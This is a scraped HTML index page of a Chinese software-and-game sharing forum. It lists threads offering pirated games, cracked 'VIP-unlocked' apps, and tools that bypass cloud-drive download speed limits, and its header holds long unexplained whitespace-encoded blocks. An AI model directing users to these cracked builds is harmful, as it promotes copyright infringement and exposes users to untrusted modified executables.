

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t.paijishu.net/forum.php
body_size: 11026
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>偏爱技术社区-偏爱技术吧-星座吧-科学刀-源码网 -  我爱辅助游戏源码!</title>

<meta name="keywords" content="偏爱技术社区-偏爱技术吧-星座吧-科学刀-源码网" />
<meta name="description" content="偏爱技术社区-偏爱技术吧-星座吧-科学刀-源码网 " />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://t.paijishu.net/" /><link rel="stylesheet" type="text/css" href="data/cache/style_35_common.css?LYn" /><link rel="stylesheet" type="text/css" href="data/cache/style_35_forum_index.css?LYn" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_35_iefix.css?LYn" /><![endif]--><script type="text/javascript">var STYLEID = '35', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'LYn', charset = 'utf-8', discuz_uid = '0', cookiepre = 'zdbk_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'nav', creditnotice = '1|名望|,2|星币|,3|星辰|,4|好评|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly90LnBhaWppc2h1Lm5ldC9mb3J1bS5waHA=', SITEURL = 'https://t.paijishu.net/', JSPATH = 'data/cache/', DYNAMICURL = '';</script>
<script src="data/cache/common.js?LYn" type="text/javascript"></script>
<script src="static/image/common/js/jquery-1.7.1.min.js" type="text/javascript"></script>
<script type="text/javascript">
        var jq=jQuery.noConflict();
    </script>

    		  	  		  	  		     	  	 	     		   		     		       	 				 	    		   		     		       	 				 	    		   		     		       	 				      		   		     		       	 				      		   		     		       	   			    		   		     		       	   		     		   		     		       	 				      		   		     		       	 	  	     		   		     		       	  		      		   		     		       	 			 		    		   		     		       	  	  	    		   		     		       	 			  	    		   		     		       	 	  	     		   		     		       	  		      		   		     		       	 			  	    		   		     		       	  			     		   		     		       	 			  	    		   		     		       	 	  	     		   		     		       	 			 		    		   		     		       	  	       		   		     		       	   		     		   		     		       	  	  	    		   		     		       	 	  	     		   		     		       	 			 		    		   		     		       	 			 	     		   		     		       	   			    		   		     		       	 				      		   		     		       	 					     		   		     		       	  	       		   		     		       	 			  	    		   		     		       	 				 	    		   		     		       	  	  	    		   		     		       	  	 	     		   		     		       	  	 		    		   		     		       	  	  	    		 	      	  		  	  		     	<meta name="application-name" content="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" />
<meta name="msapplication-tooltip" content="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" />
<meta name="msapplication-task" content="name=门户;action-uri=https://t.paijishu.net/portal.php;icon-uri=https://t.paijishu.net/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=;action-uri=https://t.paijishu.net/forum.php;icon-uri=https://t.paijishu.net/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=群组;action-uri=https://t.paijishu.net/group.php;icon-uri=https://t.paijishu.net/static/image/common/group.ico" /><link rel="archives" title="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" href="https://t.paijishu.net/archiver/" />
<script src="data/cache/forum.js?LYn" type="text/javascript"></script>
</head>
<div id="acgi_loaderbox" style="display: none;">
<div class="acgi_loader">
<div class="acgicircle1"></div>
<div class="acgicircle2"></div>
<div class="acgicircle3"></div>
<div class="acgicircle4"></div>
<div class="acgicircle5"></div>
</div>
</div>

<body id="nv_forum" class="pg_index" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="actoptb">
<div class="acnavmain"><div class="acnavblur"></div></div>
<div class="wp1220">
<div class="row-l a">
<!--<a href="#">&#x9996;&#x9875;</a><a href="#">&#x7ED8;&#x753B;<i class="i-new"></i></a><a href="#">&#x5199;&#x4F5C;<i class="i-beta"></i></a><a href="#">&#x840C;&#x56FE;</a></i></a>-->
<a href="javascript:;"  onclick="setHomepage('https://kd.paijishu.net/');">设为首页</a><a href="https://kd.paijishu.net/"  onclick="addFavorite(this.href, '偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码');return false;">收藏本站</a>
</div>
<div class="row-r b"><a class="login" href="member.php?mod=logging&amp;action=login">登陆账号</a><a class="login"  href="member.php?mod=paijishu">注册账号</a>
<!--<a class="sign" href="plugin.php?id=clogin_qq:login" target="_blank">QQ登陆</a>-->

    		  	  		  	  		     	  	 		    		   		     		       	  	       		   		     		       	 	   	    		   		     		       	  		 	    		   		     		       	  	 		    		   		     		       	  		      		   		     		       	 	   	    		   		     		       	  			     		   		     		       	  		 	    		   		     		       	   		     		   		     		       	 	   	    		   		     		       	  	 		    		   		     		       	  		 	    		 	      	  		  	  		     	</div>
<div class="clear"></div>
</div>
</div>
<div class="achead">
<div class="acheadmask">
<div class="achdc">
<a href="./" style="margin-top:40px;" class="logo acduang"><img src="data/attachment/common/template/boardimg_20231106e0mbayl7.png" alt="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" class="boardlogo" id="boardlogo" border="0" /></a><!--margin-top&#x8C03;&#x6574;logo&#x4F4D;&#x7F6E;-->
<div class="acPsearch"><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="fbb65b71" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="" />
<input type="hidden" name="srhlocality" value="forum::index" />
<table cellspacing="0" cellpadding="0">
<tr>
            	<td><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true"><em>搜索</em></a></td>
<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="deanduang pn pnc" value="true"></button></td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none; top:47px!important;"><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>







</div>
</div>
</div>
</div><div class="acnv">
<div class="wp1220">
<div id="nv">
<a href="javascript:;" id="qmenu" title="&#x70B9;&#x51FB;" onclick="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu();})">快捷导航</a>
<ul><li id="mn_N6666" ><a href="/" hidefocus="true"   style="font-weight: bold;text-decoration: underline;color: red">社区首页</a></li><li id="mn_Na5ac" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="home.php?mod=medal" hidefocus="true"   style="font-weight: bold;color: orange">勋章中心</a></li><li id="mn_Naa5c" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="https://tool.pai.al/" hidefocus="true" target="_blank"   style="font-weight: bold;color: green">工具箱</a></li><li id="mn_N8928" ><a href="https://pai.al/" hidefocus="true" title="一定要收藏！" target="_blank"   style="font-weight: bold;color: purple">永久发布地址<span>一定要收藏！</span></a></li><li id="mn_Nd54d" ><a href="thread-10435-1-1.html" hidefocus="true"   style="font-weight: bold;color: red">找回密码</a></li><li id="mn_N0a2c" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="misc.php?mod=faq" hidefocus="true" title="Help"  >站点帮助/侵权处理<span>Help</span></a></li></ul>
</div>
</div>
</div>
<!--0-->
<div id="acsubnav">
<ul class="p_pop h_pop" id="mn_Na5ac_menu" style="display: none"><li><a href="home.php?mod=magic" hidefocus="true" >道具中心</a></li><li><a href="group.php" hidefocus="true" >社区圈子</a></li><li><a href="home.php?mod=spacecp&ac=invite" hidefocus="true" >邀请注册</a></li></ul><ul class="p_pop h_pop" id="mn_Naa5c_menu" style="display: none"><li><a href="https://tool2.pai.al/" hidefocus="true" target="_blank"  style="color: cyan">工具箱二</a></li></ul><ul class="p_pop h_pop" id="mn_N0a2c_menu" style="display: none"><li><a href="thread-17650-1-1.html" hidefocus="true" >侵权处理</a></li><li><a href="thread-17651-1-1.html" hidefocus="true" >版权声明</a></li></ul></div>
<div class="wp1220">
<div id="mu" class="cl">
</div>
</div>
<link type="text/css" rel="stylesheet" href="https://t.paijishu.net/source/plugin/austgl_cmp/assets/css/austglcmp.css"/><link type="text/css" rel="stylesheet" href="https://t.paijishu.net/source/plugin/austgl_cmp/player/plyr_html5/plyr.css"/><script type="text/javascript" src="https://t.paijishu.net/source/plugin/austgl_cmp/player/plyr_html5/plyr.js"></script><script type="text/javascript" src="https://t.paijishu.net/source/plugin/austgl_cmp/assets/js/list.js"></script><link type="text/css" rel="stylesheet" href="https://t.paijishu.net/source/plugin/austgl_visual/player/ap/APlayer.min.css"/><script type="text/javascript" src="https://t.paijishu.net/source/plugin/austgl_visual/player/ap/APlayer.min.js"></script>
<div class="in-wp">
<div id="wp" class="wp">
<div id="pt" class="bm cl">
<div class="y">
<div id="an">
<dl class="cl">
<dt class="z xw1">公告:&nbsp;</dt>
<dd>
<div id="anc"><ul id="ancl"><li><span><a href="https://pai.al/" target="_blank" class="xi2">防走丢永久发布页</a></span><em>(2023-9-8)</em></li></ul></div>
</dd>
</dl>
</div>
<script type="text/javascript">announcement();</script>
</div>
<div class="z">
<a href="./" class="nvhm" title="首页">偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码</a><em>&raquo;</em><a href="forum.php"></a></div>
<div class="z"></div>
</div>


<style id="diy_style" type="text/css">#framettk7Ls { background-color:transparent !important;background-image:none !important;margin:10px !important;}#frameK9pVv8 { background-color:transparent !important;background-image:none !important;border:0px !important;margin:0px !important;}#frameq42s2U { background-color:transparent !important;background-image:none !important;border:0px !important;margin:0px !important;}#framebxyveS { background-color:transparent !important;background-image:none !important;border:0px !important;margin:0px !important;}#frameXKjKL3 { background-color:transparent !important;background-image:none !important;border:0px !important;margin:0px !important;}#portal_block_79 { background-color:transparent !important;background-image:none !important;margin:0px !important;}#portal_block_79 .dxb_bc { margin:0px !important;}#portal_block_82 { background-color:transparent !important;background-image:none !important;margin:0px !important;}#portal_block_82 .dxb_bc { margin:0px !important;}#portal_block_80 { background-color:transparent !important;background-image:none !important;margin:0px !important;}#portal_block_80 .dxb_bc { margin:0px !important;}#portal_block_81 { background-color:transparent !important;background-image:none !important;margin:0px !important;}#portal_block_81 .dxb_bc { margin:0px !important;}#portal_block_83 { background-color:transparent !important;background-image:none !important;margin:0px !important;}#portal_block_83 .dxb_bc { margin:0px !important;}</style>

<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"><div id="frameL8ecUI" class="cl_frame_bm frame move-span cl frame-1"><div id="frameL8ecUI_left" class="column frame-1-c"><div id="frameL8ecUI_left_temp" class="move-span temp"></div><div id="frame7WC9LU" class="frame move-span cl frame-1-1"><div id="frame7WC9LU_left" class="column frame-1-1-l"><div id="frame7WC9LU_left_temp" class="move-span temp"></div></div><div id="frame7WC9LU_center" class="column frame-1-1-r"><div id="frame7WC9LU_center_temp" class="move-span temp"></div></div></div><div id="portal_block_126" class="block move-span"><div id="portal_block_126_content" class="dxb_bc"><div class="portal_block_summary"><a href="https://www.007idc.cn/" target="_blank"><img src="https://pic.siuth.cn/i/2025/688a203d8ab2b.png" width="100%" /></a></div></div></div><div id="portal_block_140" class="block move-span"><div id="portal_block_140_content" class="dxb_bc"><div class="portal_block_summary"><a href="https://coverstation.xyz?ref_id=58e2852b-2699-4a09-a479-ee089e9a9000?ref_id=58e2852b-2699-4a09-a479-ee089e9a9000" target="_blank"><img src="https://pic1.imgdb.cn/item/692814bb3203f7be00378c24.png" width="100%" height="90%" /></a></div></div></div><div id="portal_block_125" class="block move-span"><div id="portal_block_125_content" class="dxb_bc"><div class="portal_block_summary"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3313743118115832"
     crossorigin="anonymous"></script>
<!-- 偏爱社区顶部广告1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:1160px;height:120px"
     data-ad-client="ca-pub-3313743118115832"
     data-ad-slot="7433073743"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<!--<div id="chart" class="bm bw0 cl">
<p class="chart z">今日发帖: <em>429</em><span class="pipe">|</span>昨日发帖: <em>598</em><span class="pipe">|</span>帖子: <em>444314</em><span class="pipe">|</span>欢迎新会员: <em><a ['userstats']['newsetuser'])}" target="_blank" class="xi2">knia</a></em></p>
<div class="y">
<a href="forum.php?mod=guide&amp;view=new" title="最新回复" class="xi2">最新回复</a></div>
</div>
<!--[diy=diy_chart]--><div id="diy_chart" class="area"></div><!--[/diy]-->

<div class="acgiFone" styles="display:none;">
<div class="acgiFoneL">
<!--[diy=acgiFoneL]--><div id="acgiFoneL" class="area"><div id="framettk7Ls" class=" frame move-span cl frame-1"><div id="framettk7Ls_left" class="column frame-1-c"><div id="framettk7Ls_left_temp" class="move-span temp"></div><div id="portal_block_79" class="block move-span"><div id="portal_block_79_content" class="dxb_bc"><div class="module cl slidebox" timestep="5000">
	<div class="acgislideprev slidebarup"><a href="javascript:void(0);" mevent="click" ></a>
	</div>
	<ul class="slideshow"><li style="width: 480px; height: 250px;"><a href="thread-51401-1-1.html" target="_blank"><img src="data/attachment/block/bb/bb7e23726b44707caf62601ca06907a9.jpg" width="480" height="250" /></a><span class="title">不/存在的逐梦者：银葱之森 v26.01.19</span></li><li style="width: 480px; height: 250px;"><a href="thread-51391-1-1.html" target="_blank"><img src="data/attachment/block/91/914164b14fc98028644924fba7db901d.jpg" width="480" height="250" /></a><span class="title">初音岛重制版</span></li><li style="width: 480px; height: 250px;"><a href="thread-51390-1-1.html" target="_blank"><img src="data/attachment/block/27/27e9cd67f077c0c3a5f991152dcd3db7.jpg" width="480" height="250" /></a><span class="title">恋爱游戏 端游推荐</span></li><li style="width: 480px; height: 250px;"><a href="thread-51388-1-1.html" target="_blank"><img src="data/attachment/block/47/47a3ac86071b222298729d8bbf97bac4.jpg" width="480" height="250" /></a><span class="title">禁止过分投入2：夏日大排档</span></li><li style="width: 480px; height: 250px;"><a href="thread-51387-1-1.html" target="_blank"><img src="data/attachment/block/eb/eb02026086ad7e8ba2dc8a196bfa3c84.jpg" width="480" height="250" /></a><span class="title">异世界归来的我错过了爱情</span></li><li style="width: 480px; height: 250px;"><a href="thread-51386-1-1.html" target="_blank"><img src="data/attachment/block/03/03ba9c8b94fb7f91026c66be0083cc73.jpg" width="480" height="250" /></a><span class="title">阿西！美女舍友竟然？手游移植版</span></li></ul>
	<div class="acgislidebtn">
		<div class="btns slidebar" mevent="click"><em></em><em></em><em></em><em></em><em></em><em></em></div>
	</div>
	<div class="acgislidenext slidebardown "><a href="javascript:void(0);" mevent="click"></a>
	</div>
</div>
<script type="text/javascript">
runslideshow();
</script></div></div></div></div></div><!--[/diy]-->
</div>
<div class="acgiFoneR">
<div class="acgiFoneRtabs">
<ul class="acgiFoneRtabname">
<li class="cur btntab">最新发布主题</li>
<li class="btntab">热门主题【必看】</li>
<li class="btntab">精华主题【必看】</li>
<div class="clear"></div>
</ul>
<div class="clear"></div>
<ul class="acgiFoneRtab">
<li style="display:block;"><dl><!--[diy=acgiFoneRtab1]--><div id="acgiFoneRtab1" class="area"><div id="frameK9pVv8" class=" frame move-span cl frame-1"><div id="frameK9pVv8_left" class="column frame-1-c"><div id="frameK9pVv8_left_temp" class="move-span temp"></div><div id="portal_block_80" class="block move-span"><div id="portal_block_80_content" class="dxb_bc"><dd>
			<span class="num">1</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=127">[免费福利]</a><a href="thread-51408-1-1.html" target="_blank">鱼神 – 微密圈写真合集【持续更新中】</a>
			<i>2026-01-20</i>
			<em>2/0</em>
			<em><a href="space-uid-15429.html" c="1">一只大团团</a></em>
			<div class="clear"></div>
		</dd><dd>
			<span class="num">2</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=127">[免费福利]</a><a href="thread-51407-1-1.html" target="_blank">爱吃香菜 – 微密圈写真&amp;视/频合集【持续更新中】</a>
			<i>2026-01-20</i>
			<em>1/0</em>
			<em><a href="space-uid-15429.html" c="1">一只大团团</a></em>
			<div class="clear"></div>
		</dd><dd class="tabdd3">
			<span class="num">3</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-51406-1-1.html" target="_blank">禁忌星域 v26.01.18</a>
			<i>2026-01-20</i>
			<em>9/0</em>
			<em><a href="space-uid-72533.html" c="1">池鱼鸢</a></em>
			<div class="clear"></div>
		</dd><dd class="tabdd4">
		<span>4</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=79">[精品软件]</a><a href="thread-51404-1-1.html" target="_blank">YouTuBe视/频、音乐下载软件  SnapTube Pro解锁高级会员版 油管下载神器</a>
			<i>2026-01-20</i>
			<em>6/0</em>
			<em><a href="space-uid-80870.html" c="1">lgnhfh5633</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd5">
		<span>5</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-51403-1-1.html" target="_blank">鸦卫奇旅 v1.04.01 全DLC 豪华中文正式版</a>
			<i>2026-01-20</i>
			<em>12/0</em>
			<em><a href="space-uid-72533.html" c="1">池鱼鸢</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd6">
		<span>6</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-51402-1-1.html" target="_blank">永生之庭v1.17.3</a>
			<i>2026-01-20</i>
			<em>41/0</em>
			<em><a href="space-uid-72533.html" c="1">池鱼鸢</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd7">
		<span>7</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-51401-1-1.html" target="_blank">不/存在的逐梦者：银葱之森 v26.01.19</a>
			<i>2026-01-20</i>
			<em>10/0</em>
			<em><a href="space-uid-72533.html" c="1">池鱼鸢</a></em>
		<div class="clear"></div>
	</dd></div></div></div></div></div><!--[/diy]--></dl></li>
<li><dl><!--[diy=acgiFoneRtab2]--><div id="acgiFoneRtab2" class="area"><div id="frameq42s2U" class=" frame move-span cl frame-1"><div id="frameq42s2U_left" class="column frame-1-c"><div id="frameq42s2U_left_temp" class="move-span temp"></div><div id="portal_block_81" class="block move-span"><div id="portal_block_81_content" class="dxb_bc"><dd>
			<span class="num">1</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=127">[免费福利]</a><a href="thread-51400-1-1.html" target="_blank">山雀Queen – 微密圈写真&amp;视/频合集【持续更新中】</a>
			<i>2026-01-20</i>
			<em>1/0</em>
			<em><a href="space-uid-15429.html" c="1">一只大团团</a></em>
			<div class="clear"></div>
		</dd><dd>
			<span class="num">2</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=79">[精品软件]</a><a href="thread-49700-1-1.html" target="_blank">迅雷 v12.4.9.3916 绿化精简版 电脑高速下载资源</a>
			<i>2025-12-28</i>
			<em>364/28</em>
			<em><a href="space-uid-72533.html" c="1">池鱼鸢</a></em>
			<div class="clear"></div>
		</dd><dd class="tabdd3">
			<span class="num">3</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=79">[精品软件]</a><a href="thread-45718-1-1.html" target="_blank">【PC】迅雷X_10.1.38.890 登录即是VIP10 无广告去限速版【64M】</a>
			<i>2025-11-11</i>
			<em>2362/77</em>
			<em><a href="space-uid-82164.html" c="1">薯条</a></em>
			<div class="clear"></div>
		</dd><dd class="tabdd4">
		<span>4</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-48856-1-1.html" target="_blank">恐鬼症v0.15.1.0 中文联机版</a>
			<i>2025-12-18</i>
			<em>266/8</em>
			<em><a href="space-uid-72533.html" c="1">池鱼鸢</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd5">
		<span>5</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=79">[精品软件]</a><a href="thread-38233-1-1.html" target="_blank">微信正式版-v4.0.5.26-多开防撤回绿色版</a>
			<i>2025-06-16</i>
			<em>940/11</em>
			<em><a href="space-uid-33177.html" c="1">坤哥丶</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd6">
		<span>6</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-39347-1-1.html" target="_blank">漫威蜘蛛侠2！ 全DLC 豪华版</a>
			<i>2025-07-15</i>
			<em>10051/117</em>
			<em><a href="space-uid-72533.html" c="1">池鱼鸢</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd7">
		<span>7</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-40987-1-1.html" target="_blank">漫威蜘蛛侠2 v1.526.0.0+DLC数字豪华版 最/新</a>
			<i>2025-08-16</i>
			<em>7251/153</em>
			<em><a href="space-uid-72533.html" c="1">池鱼鸢</a></em>
		<div class="clear"></div>
	</dd></div></div></div></div></div><!--[/diy]--></dl></li>
<li><dl><!--[diy=acgiFoneRtab3]--><div id="acgiFoneRtab3" class="area"><div id="framebxyveS" class=" frame move-span cl frame-1"><div id="framebxyveS_left" class="column frame-1-c"><div id="framebxyveS_left_temp" class="move-span temp"></div><div id="portal_block_82" class="block move-span"><div id="portal_block_82_content" class="dxb_bc"><dd>
			<span class="num">1</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=79">[精品软件]</a><a href="thread-34099-1-1.html" target="_blank"><font style="font-weight: 900;color: #3C9D40;">[PC]百度网盘不限速下载器111m/s v1.0.2</font></a>
			<i>2025-01-24</i>
			<em>26506/818</em>
			<em><a href="space-uid-49798.html" c="1">༺倁༒慁༻</a></em>
			<div class="clear"></div>
		</dd><dd>
			<span class="num">2</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=79">[精品软件]</a><a href="thread-34247-1-1.html" target="_blank"><font style="font-weight: 900;color: #3C9D40;">[pc]夸克网盘不限速下载v3.15.0/夸克会员版</font></a>
			<i>2025-02-05</i>
			<em>29965/1013</em>
			<em><a href="space-uid-49798.html" c="1">༺倁༒慁༻</a></em>
			<div class="clear"></div>
		</dd><dd class="tabdd3">
			<span class="num">3</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=134">[源码交流]</a><a href="thread-25681-1-1.html" target="_blank"><font style="font-weight: 900;color: #EE5023;">发一个陆地最强的小说阅读软件，阅读软件你只需要有这个就够了，小说书源</font></a>
			<i>2024-03-17</i>
			<em>31085/138</em>
			<em><a href="space-uid-4641.html" c="1">小吉</a></em>
			<div class="clear"></div>
		</dd><dd class="tabdd4">
		<span>4</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=127">[免费福利]</a><a href="thread-23338-1-1.html" target="_blank"><font style="font-weight: 900;color: #EE1B2E;">偏爱AI公益免/费用</font></a>
			<i>2023-12-29</i>
			<em>9718/1040</em>
			<em><a href="space-uid-4641.html" c="1">小吉</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd5">
		<span>5</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=79">[精品软件]</a><a href="thread-34105-1-1.html" target="_blank"><font style="font-weight: 900;color: #3C9D40;">[pc]夸克网盘不限速下载，60m/s</font></a>
			<i>2025-01-24</i>
			<em>24825/659</em>
			<em><a href="space-uid-49798.html" c="1">༺倁༒慁༻</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd6">
		<span>6</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=79">[精品软件]</a><a href="thread-34075-1-1.html" target="_blank"><font style="font-weight: 900;color: #3C9D40;">[PC]迅雷解锁版，化繁为简更轻快，满速下载!</font></a>
			<i>2025-01-22</i>
			<em>22881/648</em>
			<em><a href="space-uid-49798.html" c="1">༺倁༒慁༻</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd7">
		<span>7</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=79">[精品软件]</a><a href="thread-26647-1-1.html" target="_blank"><font style="font-weight: 900;color: #EE1B2E;">最/新教程：百度网盘不限速下载，亲测超10M/S+</font></a>
			<i>2024-04-12</i>
			<em>19319/537</em>
			<em><a href="space-uid-7704.html" c="1">下蛋时长两年半</a></em>
		<div class="clear"></div>
	</dd></div></div></div></div></div><!--[/diy]--></dl></li>
<li><dl><!--[diy=acgiFoneRtab4]--><div id="acgiFoneRtab4" class="area"><div id="frameXKjKL3" class=" frame move-span cl frame-1"><div id="frameXKjKL3_left" class="column frame-1-c"><div id="frameXKjKL3_left_temp" class="move-span temp"></div><div id="portal_block_83" class="block move-span"><div id="portal_block_83_content" class="dxb_bc"><dd>
			<span class="num">1</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-32129-1-1.html" target="_blank"><font style="font-weight: 900;color: #EE1B2E;">更新了！赛博朋克2077/Cyberpunk 2077</font></a>
			<i>2024-09-15</i>
			<em>76740/414</em>
			<em><a href="space-uid-48556.html" c="1">可爱喵</a></em>
			<div class="clear"></div>
		</dd><dd>
			<span class="num">2</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-33155-1-1.html" target="_blank"><font style="font-weight: 900;color: #996600;">更新了！极限竞速：地平线5顶级版/Forza Horizon 5 - Premium Edition</font></a>
			<i>2024-11-08</i>
			<em>59017/347</em>
			<em><a href="space-uid-48556.html" c="1">可爱喵</a></em>
			<div class="clear"></div>
		</dd><dd class="tabdd3">
			<span class="num">3</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-34066-1-1.html" target="_blank">【手游/MOD】碧蓝航线 1月20日最/新稳定版+教程+工具</a>
			<i>2025-01-22</i>
			<em>56512/351</em>
			<em><a href="space-uid-49798.html" c="1">༺倁༒慁༻</a></em>
			<div class="clear"></div>
		</dd><dd class="tabdd4">
		<span>4</span>
			<a class="cat" href="forum.php?mod=forumdisplay&fid=83">[游戏分享]</a><a href="thread-34654-1-1.html" target="_blank">【RPG/魔改版】鬼谷八荒 25年2月绅士魔改</a>
			<i>2025-02-24</i>
			<em>54546/423</em>
			<em><a href="space-uid-49798.html" c="1">༺倁༒慁༻</a></em>
		<div class="clear"></div>
	</dd><dd class="tabdd5">
		<span>5</span>
